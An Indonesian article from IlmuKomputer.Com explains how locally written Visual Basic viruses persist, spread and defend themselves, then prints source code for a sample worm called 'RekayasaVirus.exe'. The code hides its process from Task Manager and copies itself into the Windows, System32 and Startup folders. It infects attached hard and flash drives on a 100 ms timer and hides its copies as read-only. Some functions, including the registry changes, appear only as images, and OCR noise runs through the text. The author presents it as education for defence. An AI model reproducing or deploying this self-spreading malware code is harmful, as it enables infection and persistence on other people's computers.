reattah ilmu dengan menuliskannyi

# **Rekayasa Teknik Pemrograman Penyerangan Dan Pertahanan Virus Lokal Menggunakan API - Visual Basic**

### **Junaidi**

*junaidiskom@yahoo.com http://junaidiskom.wordpress.com*

#### *Lisensi Dokumen:*

*Copyright © 2003-2007 IlmuKomputer.Com Seluruh dokumen di IlmuKomputer.Com dapat digunakan, dimodifikasi dan disebarkan secara bebas untuk tujuan bukan komersial (nonprofit), dengan syarat tidak menghapus atau merubah atribut penulis dan pernyataan copyright yang disertakan dalam setiap dokumen. Tidak diperbolehkan melakukan penulisan ulang, kecuali mendapatkan ijin terlebih dahulu dari IlmuKomputer.Com.* 

# **Abstraksi**

*Belakangan ini perkembangan virus yang begitu cepat membuat pengguna komputer merasa kesal, apabila komputernya berjalan sangat lambat tidak seperti biasanya, hal ini mungkin telah terinfeksi virus. Dari sekian banyaknya virus, beberapa diantaranya merupakan virus lokal yang beberapa bulan terakhir sedang gencar-gencarnya menyerang. Virus lokal yang dibuat dengan bahasa pemrograman visual basic, mempunyai beragam nama dan varian, juga memiliki keragaman teknik penyerangan dan pertahanan, biasanya aktivitas penyerangan sulit untuk diketahui. Namun demikian, jika kita mencoba memahami teknik penyerangan, penyebaran dan pertahanannya, virus lokal yang dibuat dengan bahasa pemrograman visual basic, hampir memiliki kemiripan teknik penyerangan, penyebaran dan pertahanan, sehingga mudah bagi yang mengerti untuk mengetahui penyerangan dan pertahanan virus lokal. Rekayasa virus lokal dengan visual basic meliputi teknik menginfeksi flashdisk dari sebuah komputer, menginfeksi komputer target dimana flashdisk terpasang, menggandakan diri ke folder tertentu (umumnya beberapa folder inti seperti windows, system32 dan lain sebagainya). Kemudian virus lokal ini akan menginfeksi registry, pemblokiran registry, cmd, msconfig, sysedit, pengatur folder option dan masih banyak lagi yang akan dibahas satu persatu dalam memahami teknik penyerangan dan pertahanan virus lokal serta pembuatannya melalui bahasa pemrograman visual basic. Dilihat dari teknik infeksi sistem, penggandaan ke sistem dan infeksi registry, virus lokal yang dibuat dengan bahasa pemrograman visual basic mudah untuk diciptakan bagi yang sedikit mengerti dan mudah untuk dimusnahkan bagi yang sedikit mengerti, hal ini sangat tergantung dari tingkat pemahaman. Atas dasar itulah penelitian ini dilakukan untuk memberikan gambaran tentang teknik pembuatan virus lokal dalam hal penyerangan dan pertahanannya.* 

Kata Kunci : Virus, *Registry*, Infeksi, Penyerangan, Pertahanan

theatlah ilmu dengan menuliskannya

### **Pendahuluan**

Maraknya virus komputer belakangan ini, cukup membuat para pengguna komputer resah dan sangat menyebalkan, apalagi kalau virus tersebut mulai melakukan penyerangan, komputer akan berjalan sangat lambat, karena ada beberapa aplikasi yang berjalan secara tersembunyi, dimana virus sedang melakukan penyusupan dengan menggandakan dirinya kebeberapa folder sistem dan alamat target. Hingga pada akhirnya virus tersebut mampu membuat *space hardisk* semakin berkurang, memori semakin terbatas, bahkan dapat melakukan manipulasi *file*, pengrusakan data dan masih banyak lagi, hal ini sangat tergantung dari kemampuan virus. Hebatnya lagi adalah, virus mampu melindungi dirinya dari segala sesuatu yang mengancam, mulai dari menginfeksi *registry*, memblokir beberapa fasilitas yang dapat mematikan dirinya, melakukan *restart* otomatis, bahkan sampai melakukan pengrusakan sistem dan pemformatan *hardisk* hingga sistem komputer mati total, dan pada akhirnya virus akan musnah bersama musnahnya sistem komputer yang terserang. Kemudian bisa saja virus akan aktif kembali ketika kita tanpa sengaja menjalankan atau membangkitkan suatu virus, maka yang pasti dilakukan virus tersebut setelah bangkit dari tidurnya adalah menginfeksi sistem agar melekat pada komputer target. Sehingga meskipun komputer tersebut telah di-restart, virus tersebut akan tetap aktif, dan virus tersebut kembali menyerang dari satu lokasi ke lokasi yang lain, dari satu komputer ke komputer yang lainnya melalui jaringan atau media pertukaran data.

Berbekal dari pengalaman yang berkali-kali terserang virus, hingga berkali-kali pula melakukan pemformatan dan penggantian hardisk, pada akhirnya mulai tertarik untuk meneliti dan mempelajari bagaimana virus dibuat, tentunya sesuai dengan kemampuan dalam pemrograman visual basic, penulis mulai melakukan berbagai percobaan dan pengkajian. Diawali dengan melepaskan antivirus, membiarkan virus masuk untuk kemudian menangkapnya dan membongkarnya, hingga pada akhirnya memahami bagaimana teknik penyerangan dan pertahanan virus.

Diawali dengan terbongkarnya beberapa virus lokal yang dibuat dengan *visual basic script*, penulis melakukan beberapa penyesuaian dengan visual basic dan *windows* API, mulai dari teknik penyerangan sistem, penggandaan diri dan pertahanan dari ancaman, hingga sampai pada persembunyian, perkenalan, gangguan dan pengrusakan. Dan pada akhirnya dipaparkan secara terbuka pada artikel yang berjudul "Rekayasa Teknik Penyerangan dan Pertahanan Virus Lokal Dengan API – Visual Basic".

Dari paparan diatas tentunya kita bertanya akan adanya beberapa permasalahan yang harus dipecahkan, bagaimana mungkin virus dibuat sedemikian rupa dengan beberapa kemampuan?, adakah program aplikasi yang mampu membuat virus dengan mudah?, mampukah visual basic membuat virus lokal dengan teknik penyerangan dan pertahanan ? bagaimanakah rekayasa teknik penyerangan dan pertahanan virus dengan API – Visual basic ?. Walaupun akan membahas tentang rekayasa teknik penyerangan dan pertahanan virus, penulis membatasi pembahasan hanya pada teknik penyerangan dan pertahanan dengan API – Visual Basic, tidak sampai pada teknik pengrusakan dan pemusnahan. Hal ini dimaksudkan karena tulisan ini untuk menambah wawasan dalam penanganan virus, sehingga mampu memberikan gambaran bagaimana memusnahkan sebuah virus dari komputer yang terserang, dengan harapan dapat memberikan sesuatu yang positif dan bukan digunakan untuk tujuan negatif.

#### **Pembahasan**

Bahasa pemrograman visual basic dengan menggabungkan beberapa fasilitas API, belakangan ini kerap kali digunakan sebagai media dalam pembuatan virus lokal, hal ini dapat **IlmuKomputer.Com** reation rimu dengan menuliskannya

dilihat dari maraknya virus menyerang beberapa komputer, baik itu dibuat dengan visual basic script dengan menggunakan text editor biasa, maupun dibuat dengan bahasa pemrograman visual basic, dan untuk memaksimalkan fungsinya agar tidak memiliki ketergantungan secara utuh terhadap visual basic, diantara *source code*nya menggunakan fasiltas API. Secara mendasar VB mirip dengan bahasa pemrograman yang lain, misalnya Basic, C dan Pascal (tetapi tentu saja sintak dari tiap-tiap bahasa tidak sama persis). Lompatan besar VB adalah kemampuannya untuk memanfaatkan *windows*. VB tidak memerlukan pemrograman khusus untuk menampilkan jendela, dan cara penggunaanya juga berbasis visual seperti aplikasi *windows* lainnya, namun demikian pada tahapan ini kita lebih banyak menggunakan script dalam perancangannya.

Hampir seluruh pengguna komputer mendengar istilah virus komputer, rata-rata beranggapan bahwa virus komputer adalah program yang merusak data dan mengganggu kinerja komputer. Namun demikian, tidak sedikit diantara mereka yang mendengar virus komputer tidak begitu memahami bagaimana virus beroperasi, apa saja bagian yang diserang dan bagaimana ia mempertahankan diri. Kebanyakan diantara mereka, mengandalkan pada beberapa antivirus yang telah ada. Tapi pada kenyataanya, tidak semua antivirus mampu memulihkan komputer yang telah terinfeksi virus, apalagi antivirus yang ada tidak diupdate. Hal ini sangat dimungkinkan, karena biasanya virus selangkah lebih maju dari antivirus.

Dalam implementasinya, sebelum virus dilepaskan untuk beroperasi, ada beberapa kemampuan dasar yang harus dimiliki, yaitu kemampuan menyembunyikan diri, mengaktifkan diri setiap *startup* sistem, menyebar melalui media *file executable*, mempercepat proses penyebaran melalui media pertukaran data dan informasi, mempercepat penyebaran dengan memanfaatkan kelemahan suatu sistem, menyebar dengan *file name spoofing*, mempercepat proses penyebaran dengan pendekatan *social engineering* serta kemampuan dalam membangun pertahanan untuk menjaga eksistensi dirinya. Diantara kemampuan yang harus dimiliki virus komputer agar dapat bekerja lebih maksimal, hanya beberapa kemampuan saja yang menjadi fokus pembahasan, yaitu kemampuan dalam menginfeksi sistem, menyembunyikan dan menyerbarkan diri serta kemampuan dalam pertahanan.

#### **1. Melakukan Penggandaan Ke Sistem**

Proses penggandaan ke sistem berfungsi agar virus tetap aktif pada saat komputer di*restart*. Biasanya hasil penggandaan ke sistem mempunyai nama yang hampir sama dengan nama *file system* dan ada juga yang sama persis dengan nama *file system*, hanya saja lokasi *file* tersebut berbeda dengan *file* aslinya atau pada lokasi yang sama dan terjadi sedikit perbedaan di nama *file* yang hampir tidak diketahui perbedaanya (contoh *winlogon.exe, lsass.exe, services.exe, csrss.exe, iexplorer.exe, shell.exe, smss, svchost.exe, system.exe, taskmgr.exe, explorer.exe, notepad.exe, winword.exe*, dll).

Ketika virus dijalankan, maka virus tersebut akan mulai melakukan aktivitasnya sebagai virus yaitu dengan melakukan penggandaan ke sistem komputer. Hal ini dilakukan agar virus tetap berada pada sistem meskipun sarana media penyebarannya telah dilepas, virus tersebut akan tetap aktif dengan cara mengaktifkan virus yang tercopy di sistem sehingga sistem benarbenar telah terinfeksi virus. Lokasi folder penggandaan virus pada sistem biasanya meliputi *windows* / *winnt*, system32, *startup*, application data. Lokasi ini biasanya paling sering digunakan, karena menurut orang awam *file* pada lokasi ini tidak boleh dihapus, dan hampir semua *file* yang ada merupakan *file* penting, dan jika terjadi penghapusan akan mengalami kerusakan, hal ini dimanfaatkan oleh virus untuk melindungi dirinya.

Selain lokasi folder, virus juga melakukan perubahan *extension* untuk menyamar agar sulit dicari. *Extention files* yang sering digunakan pada saat melakukan penggadaan pada sistem **IlmuKomputer.Com** thattah tinu dengan menuliskannya

misalnya e*xe*, s*cr*, *com* dan p*if*. *Extension* ini semuanya memiliki cara akses yang sama. Meskipun terjadi perubahan *extension*, tetap akan berjalan dengan normal. Agar penyamaran sukses virus juga menggunakan penamaan yang hampir sama dengan *file* sistem atau bahkan memang sama hanya saja lokasi *file* yang berbeda, dengan tujuan membuat bingun, karena sulit membedakan antara *file* sistem yang asli dengan yang palsu (virus). Penamaan *file* dengan *winlogon.exe, lsass.exe, services.exe, csrss.exe, smss.exe*, akan dilindungi oleh task manager sehingga tidak dapat dimatikan prosesnya oleh *task manager*.

#### **2. Melakukan Pengaturan** *Registry*

Virus yang berjalan pada sistem operasi *windows* tidak dapat lepas dari bantuan *registry* yang dapat membuat virus tersebut mampu memiliki daya tahan yang sangat kuat sehingga sulit sekali untuk dimusnahkan. *Registry* dimanfaatkan virus sebagai suatu tameng atau benteng pertahanan yang dapat melindunginya dari berbagai serangan-serangan yang dapat membuat dirinya (virus) musnah dari computer yang telah terinfeksi.

Misalkan kita telah berhasil mematikan suatu virus dengan menggunakan program *task manager* ataupun program sejenisnya tanpa melakukan pembersihan pada *registry*. Dimana virus telah memasang suatu kunci pada *registry* yang akan mengaktifkan dirinya jika user menjalankan suatu aplikasi, maka sudah bisa pastikan bahwa virus tersebut akan aktif kembali. Fungsi untuk menyeting *registry* yang digunakan oleh virus tidak banyak virus hanya memerlukan suatu fungsi untuk membuat kunci (Biasanya *DWORD* dan *STRING*) dan menghapus suatu kunci *registry* (Biasanya jarang digunakan).

#### **3. Melakukan Pengaktifan Virus Pada Sistem**

Jika virus telah melakukan penggandaan di system computer maka virus tersebut akan mengaktifkan hasil penggandaannya yang telah berada disistem, sehingga meskipun *flashdisk*  atau pun media penyimpanan lainnya yang digunakan sebagai suatu sarana penyebaran virus tersebut dilepas maka virus tersebut akan tetap aktif. Untuk melakukan pengaktifan virus yang telah berada pada sistem komputer virus tersebut hanya melakukan suatu perintah untuk menjalankan virus yang berada di sisem computer tersebut dengan perintah *Shell* atau dengan perintah *ShellExecute*.

#### **3. Rekayasa Teknik Penyebaran**

#### **3.a Membaca** *Address Bar* **Pada Window Explorer**

Teknik ini sangat baik selain proses penyebaran sangat cepat juga tidak memerlukan suatu teknik pencarian suatu file. Mengapa tidak memerlukan pencarian? Karena user telah memberikan informasi lokasi suatu file yang dianggap penting oleh user dengan cara membuka folder tersebut menggunakan *windows* explorer yang selanjutnya digunakan user untuk menjalankan file tersebut. Virus yang mendapatkan lokasi tersebut langsung menggandakan diri kedalamnya. Biasanya penamaan file dari hasil penggandaan virus tersebut diambil dari nama subfolder yang sedang terbuka.

#### **3.b Membaca Folder Dan Sub Folder Pada Drive Hardisk**

Cara penggandaan yang satu ini sangat memakan banyak waktu untuk proses penyebaran. Tapi jika penyebarannya berhasil bisa dibayangkan kalau cara penggandaannya berdasarkan subfolder saja untuk satu partisi system saja bisa mencapai ribuan coba kalau user tersebut menggunakan Multi OS dikomputernya. Bayangkan saja!!!. Apalagi kalau sistem penggandaannya berdasarkan file-file yang ada dipartisi, pasti lebih heboh lagi.

theatlah ilmu dengan menuliskannya

#### **4. Rekayasa Teknik Penyerangan**

Setelah virus tersebut melakukan penggandaan ke system, mengubah *registry*, baru virus tersebut melakukan penyerangan (pengrusakan). Serangan virus ini yang sangat ditakuti oleh pengguna komputer. Tetapi jika virus tersebut hanya melakukan penyebaran itu bukan masalah karena tidak melakukan pengrusakan. Dalam hal ini kita tidak akan membahas bagaimana teknik penyerangan untuk tingkat pengeruskana, hal ini dimaksudkan karena tulisan ini pada intinya bertujuan hanya untuk pendidikan.

### **Implementasi**

Sebagai bentuk uji coba dan pembuktian dari penelitian ini, berikut adalah *source code* dari program virus yang dibuat dengan visual basic. Program yang diberi nama RekayasaVirus.exe ini sengaja dibuat sangat sederhana dengan sedikit dampak, namun tidak membatasi terhadap kemampuannya dalam memblokir beberapa fasilitas yang membahayakan keberadaannya, seperti melakukan proses *hidden file* pada *windows explorer* maupun taskbar dan *task manager*, melakukan pemblokiran terhadap *registry*, *run*, *msconfig*, *cmd*, *folder options* dan lain sebagainya. Program ini menggunakan satu *file project*, satu *form*, satu *module,* satu *label* pada *form*, satu *control timer* pada *form* dengan pengaturan *interval* 100 serta penggunaan *script* pada *form* dan *module* dengan beberapa fungsi.

#### **Rancangan form pada program RekayasaVirus (Gambar-1):**

**Rekavasa Virus** Label1

Gambar 1 Tampilan form dengan penggunaan satu label untuk memunculkan jam pada sistem

#### **Pengaturan pada project explorer dan properties (Gambar-2):**



Gambar 2 Penamaan *project, file, form, module* pada *project explorer* dan *caption* pada *properties* 



#### **Penggunaan** *control timer* **untuk mendukung proses penyebaran (Gambar-3):**



#### **Code pada form dengan memanggil fungsi pada module:**

Penggunaan Timer Untuk Mendukung Proses Penggandaan File dan Penyebaran Melalui Flash

Private Sub Form\_Load()  $App.TaskVisible = False$  Main End Sub

Gambar 3

Disk

Prosedur ini yang paling pertama dijalankan pada saat program dijalankan. Hal yang pertama dilakukan adalah menyembunyikan prosesnya dari *task manager* dan juga menyembunyikan agar tidak terlihat pada *taskbar*, sehingga sulit untuk dihentikan, kemudian akan memanggil fungsi Main yang berada pada modul.

Private Sub Timer1\_Timer()  $Label1.Caption = Time()$  InfeksiDriveRemovable End Sub

Prosedur ini dibuat karena adanya penggunaan *control timer* pada form, hal ini dimaksudkan agar program akan selalu berjalan dan selalu memantau aktifitas drive pada hardisk dan removable drive yang terpasang dalam interval persepuluh detik, hal ini dimaksudkan untuk mempertahankan keberadaan virus dan dapat melakukan penyebaran melalui media removable drive dengan memanggil fungsi *InfeksiDriveRemovable* yang berada pada *module*.

#### **Code pada modul dengan beberapa fungsi :**

**'-- persiapan dan api '-- function api untuk perintah copy file**  Public Declare Function CopyFile Lib "kernel32" Alias "CopyFileA" \_ (ByVal lpExistingFileName As String, ByVal lpNewFileName As String, \_ ByVal bFailIfExists As Long) As Long

 Penggunaan fungsi *windows api* ini dimaksudkan untuk keperluan penggandaan file dalam hal memperbanyak diri, baik dari removabel drive ke *hardisk* maupun sebaliknya. Fungsi ini akan digunakan pada saat melakukan penggandaan file dengan perintah *copy*.

#### **'-- function api untuk mengambil alamat folder tertentu**  Public Declare Function SHGetSpecialFolderLocation Lib "shell32.dll" \_ (ByVal hwndOwner As Long, ByVal nFolder As Long, pidl As ITEMIDLIST) \_ As Long

**IlmuKomputer.Com** reation rimu dengan menuliskannya

 Penggunaan fungsi *windows api* ini dimaksudkan untuk keperluan penggandaan file dalam hal mendapatkan lokasi folder tertentu. Fungsi ini akan digunakan pada saat melakukan penggandaan file dengan perintah copy untuk mendapatkan alamat folder tujuan.

#### **'-- function api untuk mengambil daftar alamat folder**  Public Declare Function SHGetPathFromIDList Lib "shell32.dll" \_ Alias "SHGetPathFromIDListA" \_ (ByVal pidl As Long, ByVal pszPath As String) \_ As Long

Penggunaan fungsi windows api ini dimaksudkan untuk keperluan penggandaan file dalam hal mendapatkan daftar alamat folder yang ada. Fungsi ini akan digunakan pada saat melakukan penggandaan file dengan perintah copy ketika melakukan pemanggilan fungsi mendapatkan alamat folder tertentu.

**'-- function api untuk mengambil alamat folder sistem**  Public Declare Function GetSystemDirectory Lib "kernel32.dll" \_ Alias "GetSystemDirectoryA" \_ (ByVal lpBuffer As String, ByVal nSize As Long) \_ As Long

Penggunaan fungsi windows api ini dimaksudkan untuk keperluan penggandaan file dalam hal mendapatkan lokasi folder system32. Fungsi ini akan digunakan pada saat melakukan penggandaan file dengan perintah copy untuk mendapatkan alamat folder system32.

**'-- function api untuk mengambil alamat folder windows**  Public Declare Function GetWindowsDirectory Lib "kernel32.dll" \_ Alias "GetWindowsDirectoryA" \_ (ByVal lpBuffer As String, ByVal nSize As Long) \_ As Long

Penggunaan fungsi windows api ini dimaksudkan untuk keperluan penggandaan file dalam hal mendapatkan lokasi folder windows. Fungsi ini akan digunakan pada saat melakukan penggandaan file dengan perintah copy untuk mendapatkan alamat folder windows.

#### **'-- function api untuk mengambil tipe drive yang ada**

Public Declare Function GetDriveType Lib "kernel32" Alias "GetDriveTypeA" \_ (ByVal nDrive As String) \_ As Long

 Penggunaan fungsi *windows api* ini dimaksudkan untuk keperluan penggandaan file dalam hal mendapatkan drive yang terpasang baik hardisk dan maupun removable drive. Pembacaan hardisk meliputi semua drive berserta partisinya. Fungsi ini akan digunakan pada saat melakukan penggandaan file dengan perintah copy untuk mendapatkan daftar drive yang terpasang, juga dimanfaatkan untuk menyebarkan dirinya melalui flash disk yang dipantau berdasarkan interval waktu pada timer.

#### **'-- function api pengaturan attribut file**

Public Declare Function SetFileAttributes Lib "kernel32" Alias "SetFileAttributesA" \_ (ByVal lpFileName As String, ByVal dwFileAttributes As Long) \_ As Long

**IlmuKomputer.Com** reation rimu dengan menuliskannya

 Penggunaan fungsi *windows api* ini dimaksudkan untuk keperluan pengaturan atribut file dalam hal menyembunyikan file agar tidak terlihat, sehingga keberadaanya sulit untuk diketahui. Fungsi ini akan digunakan pada saat setelah berhasil penggandaan file dengan perintah copy.

**'-- function api pengambilan attribut attribut file**  Public Declare Function GetFileAttributes Lib "kernel32" \_ Alias "GetFileAttributesA" \_ (ByVal lpFileName As String) As Long Public Type SHITEMID Ned As Long Jun As Byte End Type Public Type ITEMIDLIST Uned As SHITEMID End Type Enum SFolder CSIDL\_STARTUP =  $&H7$ End Enum Public Const FILE\_ATTRIBUTE\_READONLY = &H1

Public Const FILE\_ATTRIBUTE\_HIDDEN = &H2

Penggunaan fungsi-fungsi windows api ini dimaksudkan untuk keperluan pengaturan atribut file, penggunaan fungsi mendapatkan alamat folder tertentu, folder system32 dan folder windows. Juga terdapat beberapa fungsi untuk mendeklarasikan type variabel.

**'-- prosedur utama untuk menjalankan beberapa fungsi**  Public Sub Main() On Error Resume Next InfeksiFolderSistem InfeksiDriveRemovable AturAtributFile InfeksiRegistry End Sub

Prosedur ini merupakan sebuah prosedur utama untuk memanggil beberapa fungsi yang akan dijalankan, diantara fungsi-fungsi tersebut adalah fungsi untuk menggandakan file ke folder sistem, menggandakan file ke *drive* dan *removable drive* yang tersedia, fungsi pengaturan atribut file dan yang terpenting lagi adalah fungsi untuk pengaturan *registry*.



Fungsi ini digunakan untuk keperluan penggandaan dengan mengambil nama file sumber lengkap dengan alamatnya, untuk kemudian fungsi ini akan dimanfaatkan pada saat perintah copy digunakan sebagai sumber.

theatlah ilmu dengan menuliskannya



Fungsi ini digunakan untuk keperluan penggandaan dengan mengambil alamat folder tertentu yang terdapat pada fungsi daftar folder. Penggunaan fungsi ini sangat terkait dengan fungsi *windows api* yang sudah dideklarasikan sebelumnya, untuk kemudian fungsi ini akan dimanfaatkan pada saat perintah copy digunakan sebagai alamat tujuan.

#### **'-- mengambil alamat folder sistem** Public Function GetSystemPath() As String On Error Resume Next Dim Buffer As String \* 255, Ned1 As Long Ned1 = GetSystemDirectory(Buffer, 255) GetSystemPath = Left(Buffer, Ned1) & "\" End Function

Fungsi ini digunakan untuk keperluan penggandaan dengan mengambil alamat folder system32. Penggunaan fungsi ini sangat terkait dengan fungsi *windows api* untuk mendapatkan alamat folder system32 yang sudah dideklarasikan sebelumnya, untuk kemudian fungsi ini akan dimanfaatkan pada saat perintah copy digunakan sebagai alamat tujuan.



Fungsi ini digunakan untuk keperluan penggandaan dengan mengambil alamat folder windows. Penggunaan fungsi ini sangat terkait dengan fungsi *windows api* untuk mendapatkan alamat folder windows yang sudah dideklarasikan sebelumnya, untuk kemudian fungsi ini akan dimanfaatkan pada saat perintah *copy* digunakan sebagai alamat tujuan.

**'-- menggandakan diri ke alamat folder penting pada windows**  Public Function InfeksiFolderSistem() As String On Error Resume Next '-- menggandakan file virus CopyFile GetFileSumber, GetWindowsPath & "RekayasaVirus.exe", 0 CopyFile GetFileSumber, GetSystemPath & "RekayasaVirus.exe", 0 CopyFile GetFileSumber, GetSpecialfolder(CSIDL\_STARTUP) & \_ "RekayasaVirus.exe", 0

tkattah timu dengan menuliskannya



Fungsi ini berguna untuk melakukan infeksi folder sistem dengan penggandaan berdasarkan perintah *copy* yang digunakan, penggunaan fungsi ini memanfaatkan beberapa fungsi yang pernah dideklarasikan sebelumnya, seperti fungsi mendapatkan file sumber lengkap dengan alamatnya, mendapatkan alamat folder tertentu, alamat folder system32, mendapatkan alamat folder windows yang akan dijadikan sebagai alamat tujuan.



Fungsi ini berguna untuk melakukan infeksi folder sistem dengan penggandaan berdasarkan perintah copy yang digunakan, penggunaan fungsi ini memanfaatkan fungsi mendapatkan drive yang tersedia termasuk removable drive. Fungsi ini dimaksudkan untuk keperluan penyebaran melalui media flash disk yang keberadaanya dipantau berdasarkan interval timer yang ditentukan.

```
'-- mengatur attribut file untuk hidden dan read only 
Public Function AturAtributFile() As String 
   Dim DriveAscii As Integer, DriveHuruf As String 
  DriveHuruf = ""
  For DriveAscii = 66 To 90
    DriveHuruf = Chr(DriveAscii) \& ":\`If GetDriveType(DriveHuruf) = 3 Or GetDriveType(DriveHuruf) = 2 Then
      Type drive 3 = Hardisk, 2 = Flash Disk
       SetFileAttributes DriveHuruf & "RekayasaVirus.exe", _ 
         FILE_ATTRIBUTE_HIDDEN Or FILE_ATTRIBUTE_READONLY
     End If 
   Next 
   SetFileAttributes GetWindowsPath & "RekayasaVirus.exe", _ 
    FILE_ATTRIBUTE_HIDDEN Or FILE_ATTRIBUTE_READONLY
  SetFileAttributes GetSystemPath & "RekayasaVirus.exe",
    FILE_ATTRIBUTE_HIDDEN Or FILE_ATTRIBUTE_READONLY
   SetFileAttributes GetSpecialfolder(CSIDL_STARTUP) & _
```
### **IlmuKomputer.Com** reattan iimu dengan menuliskannya

#### "RekayasaVirus.exe", FILE\_ATTRIBUTE\_HIDDEN Or & \_ FILE\_ATTRIBUTE\_READONLY End Function

Fungsi ini akan digunakan pada saat perintah *copy* selesai dilaksanakan, hal ini dimaksudkan untuk pengaturan atribut file agar dapat di hidden dan *read only*, dengan tujuan untuk pertahanan agar keberadaannya tidak terlihat.

